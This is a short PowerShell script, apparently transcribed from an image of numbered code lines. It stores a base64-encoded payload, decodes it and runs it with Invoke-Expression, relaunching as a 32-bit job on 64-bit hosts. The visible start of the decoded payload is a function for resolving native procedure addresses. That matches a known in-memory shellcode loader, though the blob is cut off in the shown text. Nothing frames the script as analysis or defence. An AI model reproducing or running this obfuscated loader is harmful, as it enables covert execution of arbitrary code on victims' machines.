 1 Set-StrictMode -Version 2
2
3 $DoIt = @'
4 ZnVuY3Rpb24gZnVuY19nZXRfcHJvY19hZGRyZXNzIHsKCVBhcmFtICgkdmFyX21vZHVsZSwgJHZhcl9wcm9jZWR1cmUpCQkKCSR2YXJfdW5zYWZlX25hdGl2ZV9tZXRob2RzID0gKFtBcHBEb21haW5dOjpDdXJyZW50RG9tYWluLkdldEFzc2VtYmxpZXM
5 '@
6 $bb=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String($DoIt))
7 If ([IntPtr]::size -eq 8) {
8 start-job { param($a) IEX $a } -RunAs32 -Argument $bb | wait-job | Receive-Job
9 }
10 else {
11 IEX $bb
12 }
13